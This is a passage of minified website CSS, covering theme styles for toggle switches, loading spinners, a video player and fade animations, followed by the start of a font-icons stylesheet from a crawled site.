.4s}input.switch-toggle-flat+label::before,input.switch-toggle-flat+label::after{display:block;position:absolute;content:""}input.switch-toggle-flat+label::before{top:2px;left:2px;bottom:2px;right:2px;background-color:#fff;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;-webkit-transition:background .4s;-moz-transition:background .4s;-o-transition:background .4s;transition:background .4s}input.switch-toggle-flat+label::after{top:4px;left:4px;bottom:4px;width:22px;background-color:#ddd;-webkit-border-radius:22px;-moz-border-radius:22px;-ms-border-radius:22px;-o-border-radius:22px;border-radius:22px;-webkit-transition:margin .4s,background .4s;-moz-transition:margin .4s,background .4s;-o-transition:margin .4s,background .4s;transition:margin .4s,background .4s}input.switch-toggle-flat:checked+label{background-color:#1abc9c}input.switch-toggle-flat:checked+label::after{margin-left:30px;background-color:#1abc9c}input.switch-flat-mini.switch-toggle-flat+label{padding:1px;width:32px;height:16px;-webkit-border-radius:16px;-o-border-radius:16px;border-radius:16px}input.switch-flat-mini.switch-toggle-flat+label::before{top:1px;left:1px;bottom:1px;right:1px;-webkit-border-radius:16px;-o-border-radius:16px;border-radius:16px}input.switch-flat-mini.switch-toggle-flat+label::after{top:2px;left:2px;bottom:2px;width:12px;-webkit-border-radius:12px;-o-border-radius:12px;border-radius:12px}input.switch-flat-mini.switch-toggle-flat:checked+label::after{margin-left:16px}input.switch-flat-large.switch-toggle-flat+label{width:90px;height:45px;-webkit-border-radius:45px;-o-border-radius:45px;border-radius:45px}input.switch-flat-large.switch-toggle-flat+label::before{-webkit-border-radius:45px;-o-border-radius:45px;border-radius:45px}input.switch-flat-large.switch-toggle-flat+label::after{width:37px;-webkit-border-radius:37px;-o-border-radius:37px;border-radius:37px}input.switch-flat-large.switch-toggle-flat:checked+label::after{margin-left:45px}input.switch-flat-xlarge.switch-toggle-flat+label{padding:2px;width:120px;height:60px;-webkit-border-radius:60px;-o-border-radius:60px;border-radius:60px}input.switch-flat-xlarge.switch-toggle-flat+label::before{-webkit-border-radius:60px;-o-border-radius:60px;border-radius:60px}input.switch-flat-xlarge.switch-toggle-flat+label::after{width:52px;-webkit-border-radius:52px;-o-border-radius:52px;border-radius:52px}input.switch-flat-xlarge.switch-toggle-flat:checked+label::after{margin-left:60px}.show-error-msg .switch+label.error{display:block!important}.switch input[type=checkbox].error+label{border:1px solid red}.table .success{color:#3c763d}.table .info{color:#31708f}.table .warning{color:#8a6d3b}.table .danger{color:#a94442}.btn-link,.page-link,.page-link:hover,.page-link:focus{color:#1abc9c}.btn-link:hover,.btn-link:focus{color:#222}.boot-tabs{margin-bottom:20px!important}.carousel-control .icon-chevron-left,.carousel-control .icon-chevron-right{position:absolute;top:47.5%;z-index:5;display:inline-block}.carousel-control .icon-chevron-left{left:50%}.carousel-control .icon-chevron-right{right:50%}.responsive-utilities th small{display:block;font-weight:400;color:#999}.show-grid [class^=col-]{padding-top:10px;padding-bottom:10px;background-color:#eee;border:1px solid #ddd}.img-circle{border-radius:50%!important}.page-item.active .page-link,.page-link:hover,.page-link:focus{color:#fff!important;background-color:#1abc9c!important;border-color:#1abc9c!important}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{background-color:#1abc9c}label.radio,label.checkbox{padding-left:20px}.input-group-lg>.input-group-addon{line-height:1}.stretched #wrapper{width:100%;margin:0;box-shadow:none}.shape-divider{position:absolute;top:-1px;left:0;width:100%;overflow:hidden;z-index:1}.shape-divider[data-position=bottom]{top:auto;bottom:-1px}.shape-divider[data-front=true]{z-index:4}.shape-divider svg{position:relative;width:100%;width:calc( 100% + 1.3px );height:50px;left:50%;transform:translateX(-50%);opacity:0}.shape-divider[data-position=bottom],.shape-divider[data-flip-vertical=true]{transform:rotate(180deg)}.shape-divider[data-position=bottom][data-flip-vertical=true]{transform:rotate(0deg)}.shape-divider[data-flip=true] svg{transform:translateX(-50%) rotateY(180deg)}.shape-divider-fill{fill:#fff;transform-origin:center;transform:rotateY(0deg)}.page-transition #wrapper,.animsition-overlay{position:relative;opacity:0;-webkit-animation-fill-mode:both;animation-fill-mode:both}.page-transition-wrap,.css3-spinner{position:fixed;width:100%;height:100%;top:0;left:0;z-index:1000;text-align:center;background-color:#fff;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-perspective:1000}.css3-spinner{position:absolute;z-index:auto;background-color:transparent}.css3-spinner>div{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:13px;width:18px;height:18px;background-color:#ddd;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.css3-spinner .css3-spinner-bounce1{margin-left:-31px;-webkit-animation-delay:-.32s;animation-delay:-.32s}.css3-spinner .css3-spinner-bounce2{margin-left:-9px;-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.css3-spinner>.css3-spinner-flipper{width:32px;height:32px;margin-top:-16px;margin-left:-16px;border-radius:0;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.css3-spinner>.css3-spinner-double-bounce1,.css3-spinner>.css3-spinner-double-bounce2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;border-radius:50%;opacity:.6;-webkit-animation:cssspinnerbounce 2s infinite ease-in-out;animation:cssspinnerbounce 2s infinite ease-in-out}.css3-spinner>.css3-spinner-double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes cssspinnerbounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes cssspinnerbounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.css3-spinner>.css3-spinner-rect1,.css3-spinner>.css3-spinner-rect2,.css3-spinner>.css3-spinner-rect3,.css3-spinner>.css3-spinner-rect4,.css3-spinner>.css3-spinner-rect5{height:30px;width:6px;margin-top:-15px;margin-left:-21px;border-radius:0;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}.css3-spinner>.css3-spinner-rect2{margin-left:-12px;-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.css3-spinner>.css3-spinner-rect3{margin-left:-3px;-webkit-animation-delay:-1s;animation-delay:-1s}.css3-spinner>.css3-spinner-rect4{margin-left:6px;-webkit-animation-delay:-.9s;animation-delay:-.9s}.css3-spinner>.css3-spinner-rect5{margin-left:15px;-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.css3-spinner>.css3-spinner-cube1,.css3-spinner>.css3-spinner-cube2{width:16px;height:16px;border-radius:0;margin-top:-20px;margin-left:-20px;-webkit-animation:cubemove 1.8s infinite ease-in-out;animation:cubemove 1.8s infinite ease-in-out}.css3-spinner>.css3-spinner-cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.css3-spinner>.css3-spinner-scaler{width:40px;height:40px;margin-top:-20px;margin-left:-20px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.css3-spinner>.css3-spinner-grid-pulse{display:-ms-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:48px;height:48px;margin-top:-24px;margin-left:-24px;background-color:transparent!important;-webkit-animation:none;animation:none}.css3-spinner-grid-pulse>div{background-color:#ddd;width:12px;height:12px;max-width:12px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation-name:ball-grid-pulse;animation-name:ball-grid-pulse;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}.css3-spinner-grid-pulse>div:nth-child(1){-webkit-animation-delay:.73s;animation-delay:.73s;-webkit-animation-duration:1.3s;animation-duration:1.3s}.css3-spinner-grid-pulse>div:nth-child(2){-webkit-animation-delay:.32s;animation-delay:.32s;-webkit-animation-duration:1.3s;animation-duration:1.3s}.css3-spinner-grid-pulse>div:nth-child(3){-webkit-animation-delay:.71s;animation-delay:.71s;-webkit-animation-duration:.88s;animation-duration:.88s}.css3-spinner-grid-pulse>div:nth-child(4){-webkit-animation-delay:.62s;animation-delay:.62s;-webkit-animation-duration:1.06s;animation-duration:1.06s}.css3-spinner-grid-pulse>div:nth-child(5){-webkit-animation-delay:.31s;animation-delay:.31s;-webkit-animation-duration:.62s;animation-duration:.62s}.css3-spinner-grid-pulse>div:nth-child(6){-webkit-animation-delay:-.14s;animation-delay:-.14s;-webkit-animation-duration:1.48s;animation-duration:1.48s}.css3-spinner-grid-pulse>div:nth-child(7){-webkit-animation-delay:-.1s;animation-delay:-.1s;-webkit-animation-duration:1.47s;animation-duration:1.47s}.css3-spinner-grid-pulse>div:nth-child(8){-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.49s;animation-duration:1.49s}.css3-spinner-grid-pulse>div:nth-child(9){-webkit-animation-delay:.73s;animation-delay:.73s;-webkit-animation-duration:.7s;animation-duration:.7s}@-webkit-keyframes ball-grid-pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-grid-pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(.5);transform:scale(.5);opacity:.7}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.css3-spinner>.css3-spinner-clip-rotate{width:33px;height:33px;margin-top:-17px;margin-left:-17px;background-color:transparent!important;-webkit-animation:none;animation:none}.css3-spinner-clip-rotate>div{border-radius:100%;border:2px solid #ddd;border-bottom-color:transparent!important;height:33px;width:33px;background:0 0!important;-webkit-animation:rotate 1s 0s linear infinite;animation:rotate 1s 0s linear infinite}@keyframes rotate{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}.css3-spinner>.css3-spinner-ball-rotate{width:12px;height:12px;margin-top:-6px;margin-left:-6px;background-color:transparent!important;-webkit-animation:ballrotate 1s 0s cubic-bezier(.7,-.13,.22,.86) infinite;animation:ballrotate 1s 0s cubic-bezier(.7,-.13,.22,.86) infinite}.css3-spinner-ball-rotate>div{background-color:#ddd;width:12px;height:12px;border-radius:100%;position:relative}.css3-spinner-ball-rotate>div:nth-child(1),.css3-spinner-ball-rotate>div:nth-child(3){width:12px;height:12px;border-radius:100%;content:"";position:absolute;opacity:.7}.css3-spinner-ball-rotate>div:nth-child(1){top:0;left:-22px}.css3-spinner-ball-rotate>div:nth-child(3){top:0;left:22px}@-webkit-keyframes ballrotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ballrotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.css3-spinner>.css3-spinner-zig-zag{background-color:transparent!important;-webkit-transform:translate(-15px,-15px);-ms-transform:translate(-15px,-15px);transform:translate(-15px,-15px);-webkit-animation:none;animation:none}.css3-spinner-zig-zag>div{background-color:#ddd;width:12px;height:12px;border-radius:100%;position:absolute;margin-left:15px;top:4px;left:-7px;-webkit-animation-fill-mode:both;animation-fill-mode:both}.css3-spinner-zig-zag>div:first-child{-webkit-animation:ball-zig-deflect 1.5s 0s infinite linear;animation:ball-zig-deflect 1.5s 0s infinite linear}.css3-spinner-zig-zag>div:last-child{-webkit-animation:ball-zag-deflect 1.5s 0s infinite linear;animation:ball-zag-deflect 1.5s 0s infinite linear}@-webkit-keyframes ball-zig-deflect{17%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}34%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}50%{-webkit-transform:translate(0,0);transform:translate(0,0)}67%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}84%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zig-deflect{17%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}34%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}50%{-webkit-transform:translate(0,0);transform:translate(0,0)}67%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}84%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ball-zag-deflect{17%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}34%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}50%{-webkit-transform:translate(0,0);transform:translate(0,0)}67%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}84%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ball-zag-deflect{17%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}34%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}50%{-webkit-transform:translate(0,0);transform:translate(0,0)}67%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}84%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}.css3-spinner>.css3-spinner-ball-scale-multiple{width:60px;height:60px;margin-left:-30px;margin-top:-30px;background-color:transparent!important;-webkit-animation:none;animation:none}.css3-spinner-ball-scale-multiple>div{background-color:#ddd;border-radius:100%;position:absolute;left:0;top:0;opacity:0;width:60px;height:60px;-webkit-animation:ball-scale-multiple 1.25s 0s linear infinite;animation:ball-scale-multiple 1.25s 0s linear infinite}.css3-spinner-ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.4s;animation-delay:-.4s}.css3-spinner-ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.css3-spinner>.css3-spinner-triangle-path{background-color:transparent!important;-webkit-transform:translate(-29.994px,-37.50938px);-ms-transform:translate(-29.994px,-37.50938px);transform:translate(-29.994px,-37.50938px);-webkit-animation:none;animation:none}.css3-spinner-triangle-path>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:10px;height:10px;border-radius:100%;background-color:#ddd}.css3-spinner-triangle-path>div:nth-child(1){-webkit-animation:ball-triangle-path-1 2s 0s ease-in-out infinite;animation:ball-triangle-path-1 2s 0s ease-in-out infinite}.css3-spinner-triangle-path>div:nth-child(2){-webkit-animation:ball-triangle-path-2 2s 0s ease-in-out infinite;animation:ball-triangle-path-2 2s 0s ease-in-out infinite}.css3-spinner-triangle-path>div:nth-child(3){-webkit-animation:ball-triangle-path-3 2s 0s ease-in-out infinite;animation:ball-triangle-path-3 2s 0s ease-in-out infinite}.css3-spinner-triangle-path>div:nth-of-type(1){top:50px}.css3-spinner-triangle-path>div:nth-of-type(2){left:25px}.css3-spinner-triangle-path>div:nth-of-type(3){top:50px;left:50px}@-webkit-keyframes ball-triangle-path-1{33%{-webkit-transform:translate(25px,-50px);transform:translate(25px,-50px)}66%{-webkit-transform:translate(50px,0px);transform:translate(50px,0px)}100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}}@keyframes ball-triangle-path-1{33%{-webkit-transform:translate(25px,-50px);transform:translate(25px,-50px)}66%{-webkit-transform:translate(50px,0px);transform:translate(50px,0px)}100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}}@-webkit-keyframes ball-triangle-path-2{33%{-webkit-transform:translate(25px,50px);transform:translate(25px,50px)}66%{-webkit-transform:translate(-25px,50px);transform:translate(-25px,50px)}100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}}@keyframes ball-triangle-path-2{33%{-webkit-transform:translate(25px,50px);transform:translate(25px,50px)}66%{-webkit-transform:translate(-25px,50px);transform:translate(-25px,50px)}100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}}@-webkit-keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-50px,0px);transform:translate(-50px,0px)}66%{-webkit-transform:translate(-25px,-50px);transform:translate(-25px,-50px)}100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}}@keyframes ball-triangle-path-3{33%{-webkit-transform:translate(-50px,0px);transform:translate(-50px,0px)}66%{-webkit-transform:translate(-25px,-50px);transform:translate(-25px,-50px)}100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}}.css3-spinner>.css3-spinner-ball-pulse-sync{width:70px;height:34px;margin-left:-35px;margin-top:-17px;background-color:transparent!important;-webkit-animation:none;animation:none}.css3-spinner-ball-pulse-sync>div{display:inline-block;background-color:#ddd;width:14px;height:14px;margin:10px 3px 0;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both}.css3-spinner-ball-pulse-sync>div:nth-child(0){-webkit-animation:ball-pulse-sync .7s -.21s infinite ease-in-out;animation:ball-pulse-sync .7s -.21s infinite ease-in-out}.css3-spinner-ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .7s -.14s infinite ease-in-out;animation:ball-pulse-sync .7s -.14s infinite ease-in-out}.css3-spinner-ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .7s -.07s infinite ease-in-out;animation:ball-pulse-sync .7s -.07s infinite ease-in-out}.css3-spinner-ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .7s 0s infinite ease-in-out;animation:ball-pulse-sync .7s 0s infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px);opacity:.85}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:.7}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px);opacity:.85}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:.7}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.css3-spinner>.css3-spinner-scale-ripple{width:50px;height:50px;margin-left:-25px;margin-top:-25px;background-color:transparent!important;-webkit-animation:none;animation:none}.css3-spinner-scale-ripple>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;width:50px;height:50px;border-radius:100%;border:2px solid #ddd;-webkit-animation:ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(.21,.53,.56,.8);animation:ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(.21,.53,.56,.8)}.css3-spinner-scale-ripple>div:nth-child(0){-webkit-animation-delay:-.8s;animation-delay:-.8s}.css3-spinner-scale-ripple>div:nth-child(1){-webkit-animation-delay:-.6s;animation-delay:-.6s}.css3-spinner-scale-ripple>div:nth-child(2){-webkit-animation-delay:-.4s;animation-delay:-.4s}.css3-spinner-scale-ripple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-ripple-multiple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}100%{opacity:0}}@keyframes ball-scale-ripple-multiple{0%{-webkit-transform:scale(.1);transform:scale(.1);opacity:1}70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}100%{opacity:0}}.mb_YTVPlayer:focus{outline:0}.mb_YTVPlayer{display:block;transform:translateZ(0);transform-style:preserve-3d;perspective:1000;backface-visibility:hidden;transform:translate3d(0,0,0);animation-timing-function:linear}.mb_YTVPlayer.fullscreen{display:block!important;position:fixed!important;width:100%!important;height:100%!important;top:0!important;left:0!important;margin:0!important;border:none!important}.mb_YTVPlayer.fullscreen .mbYTP_wrapper{opacity:1!important}.mbYTP_wrapper iframe{max-width:4000px!important}.inline_YTPlayer{margin-bottom:20px;vertical-align:top;position:relative;left:0;overflow:hidden;border-radius:4px;-moz-box-shadow:0 0 5px rgba(0,0,0,.7);-webkit-box-shadow:0 0 5px rgba(0,0,0,.7);box-shadow:0 0 5px rgba(0,0,0,.7);background:rgba(0,0,0,.5)}.inline_YTPlayer img{border:none!important;-moz-transform:none!important;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;margin:0!important;padding:0!important}.datepicker td,.datepicker th{padding:5px}.rating-xl{font-size:3rem!important}.rating-lg{font-size:2.5rem!important}.rating-md{font-size:2rem!important}.rating-sm{font-size:1.75rem!important}.rating-xs{font-size:1.25rem!important}.rating-container .star{margin:0 2px!important}.rating-container .filled-stars{-webkit-text-stroke:0!important;text-shadow:none!important}.irs-bar,.irs-from,.irs-to,.irs-single,.irs-handle>i:first-child,.irs-handle.state_hover>i:first-child,.irs-handle:hover>i:first-child{background-color:#1abc9c!important}.irs-from::before,.irs-to::before,.irs-single::before{border-top-color:#1abc9c!important}@-webkit-keyframes fadeInDownSmall{from{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownSmall{from{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownSmall{-webkit-animation-name:fadeInDownSmall;animation-name:fadeInDownSmall}@-webkit-keyframes fadeInLeftSmall{from{opacity:0;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftSmall{from{opacity:0;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftSmall{-webkit-animation-name:fadeInLeftSmall;animation-name:fadeInLeftSmall}@-webkit-keyframes fadeInRightSmall{from{opacity:0;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightSmall{from{opacity:0;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightSmall{-webkit-animation-name:fadeInRightSmall;animation-name:fadeInRightSmall}@-webkit-keyframes fadeInUpSmall{from{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpSmall{from{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpSmall{-webkit-animation-name:fadeInUpSmall;animation-name:fadeInUpSmall}@-webkit-keyframes fadeOutDownSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}}@keyframes fadeOutDownSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}}.fadeOutDownSmall{-webkit-animation-name:fadeOutDownSmall;animation-name:fadeOutDownSmall}@-webkit-keyframes fadeOutLeftSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}}@keyframes fadeOutLeftSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}}.fadeOutLeftSmall{-webkit-animation-name:fadeOutLeftSmall;animation-name:fadeOutLeftSmall}@-webkit-keyframes fadeOutRightSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}}@keyframes fadeOutRightSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}}.fadeOutRightSmall{-webkit-animation-name:fadeOutRightSmall;animation-name:fadeOutRightSmall}@-webkit-keyframes fadeOutUpSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}@keyframes fadeOutUpSmall{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.fadeOutUpSmall{-webkit-animation-name:fadeOutUpSmall;animation-name:fadeOutUpSmall}.entry-content table,.entry-content th,.entry-content td{border:1px solid #000;padding:5px}
 .qc-cmp-button.qc-cmp-secondary-button:hover {    background-color: #368bd6 !important;    border-color: transparent !important;  }  .qc-cmp-button.qc-cmp-secondary-button:hover {    color: #ffffff !important;  }  .qc-cmp-button.qc-cmp-secondary-button {    color: #368bd6 !important;  }  .qc-cmp-button.qc-cmp-secondary-button {    background-color: #eee !important;    border-color: transparent !important;  }
.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}

--- FILE ---
content_type: text/css
request_url: http://stuetzliwoesch.ch/font-icons.css
body_size: 104652
content:
@font-face{font-family:font-icons;src:url("font-icons.eot");src:url("font-icons.eot") format("embedded-opentype"),url("font-icons.woff") format("woff"),url("font-icons.ttf") format("truetype"),url("font-icons.svg") format("svg");font-weight:400;font-style:normal}@font-face{font-family:lined-icons;src:url("");src:url("") format("embedded-opentype"),url("") format("woff"),url("") format("truetype"),url("") format("svg");font-weight:400;font-style:normal}@font-face{font-family:simple-line-icons;src:url("");src:url("") format("embedded-opentype"),url("") format("woff"),url("") format("truetype"),url("") format("svg");font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"],[class^=icon-line-],[class*=" icon-line-"],[class^=icon-line2-],[class*=" icon-line2-"],.side-header .primary-menu ul>li.sub-menu>a:after,.docs-navigation ul ul li.current a:after{display:inline-block;font-family:font-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^=icon-line-],[class*=" icon-line-"]{font-family:lined-icons}[class^=icon-line2-],[class*=" icon-line2-"]{font-family:simple-line-icons}.icon-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-fw{width:1.2857142857142858em;text-align:center}.iconlist{padding-left:0;margin-left:0;list-style-type:none}.iconlist li{position:relative;display:flex;align-items:baseline}.iconlist ul{list-style-type:none;margin:.5rem 0 .5rem 1.5rem}.iconlist>li [class^=icon-]:first-child,.iconlist>li [class*=" icon-"]:first-child{position:relative;text-align:center;top:1px;width:1rem;margin-right:.75rem;flex:0 0 auto}.rtl .iconlist>li [class^=icon-]:first-child,.rtl 